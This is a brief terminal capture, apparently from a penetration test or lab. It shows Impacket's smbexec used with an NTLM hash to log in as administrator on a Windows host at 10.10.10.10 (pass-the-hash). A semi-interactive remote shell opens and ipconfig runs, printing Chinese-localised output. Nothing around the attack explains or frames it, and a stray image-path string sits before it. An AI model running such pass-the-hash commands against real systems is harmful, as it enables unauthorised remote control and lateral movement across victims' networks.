 C:\Windows\system32>[-]
PS C:\Users\henry1\Desktop> .\smbexec.exe -hashes aad3b435b51404eeaad3b435b51404ee:e39c2287a10517cf1cde66bd8c7c6cf0 administrator@10.10.10.10
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f536:4198:fe26:1bc%11
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码 . . . . . . . . . . . . : 255.0.0.0
默认网关. . . . . . . . . . . . . : 10.10.10.2
C:\Windows\system32>